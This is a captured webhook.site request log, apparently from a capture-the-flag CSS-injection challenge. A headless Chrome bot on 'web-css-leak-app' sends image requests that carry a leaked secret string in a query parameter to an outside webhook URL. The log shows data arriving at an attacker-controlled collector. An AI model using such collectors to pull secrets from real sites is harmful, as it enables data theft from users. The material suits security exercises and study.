 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Upgrade Now
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
GET #32604 124.246.112.66
20/04/2024 18:59:18
GET #987ba 35.240.207.208
20/04/2024 18:54:49
GET #61bfe 35.240.207.208
20/04/2024 18:54:32
GET #52ce5 35.240.207.208
20/04/2024 18:54:18
GET #6197d 35.240.207.208
20/04/2024 18:53:34
GET #f00d0 35.240.207.208
20/04/2024 18:53:15
GET #bcdc4 35.240.207.208
20/04/2024 18:53:04
GET #7813b 119.74.103.113
20/04/2024 18:52:23
GET #6188e 35.240.207.208
20/04/2024 18:51:56
GET #26443 35.240.207.208
20/04/2024 18:51:34
GET #cce4d 35.240.207.208
20/04/2024 18:39:03
Request Details Permalink Raw content Copy as
GET https://webhook.site/b58fb99b-2c7d-4649-ac06-84d3484e6ee0?c=X5S34RCH1fY0UC4NF1ND1
Host 35.240.207.208 Whois Shodan Netify Censys
Date 20/04/2024 18:54:49 (19 hours ago)
Size 0 bytes
Time 0.001 sec
ID 987ba4c7-6c24-43eb-9ff2-61bd7cf0a41b
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://web-css-leak-app:5000/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrom...
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="123", "Not:A-Brand";v="8"
host webhook.site
content-length
content-type
Query strings
c X5S34RCH1fY0UC4NF1ND1
Form values
(empty)
Files
No content